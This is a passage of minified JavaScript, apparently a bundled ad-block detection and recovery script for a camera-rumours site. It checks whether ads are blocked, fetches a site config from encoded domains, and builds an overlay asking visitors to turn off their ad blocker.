e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`\n/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/sonyalpharumors-com.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 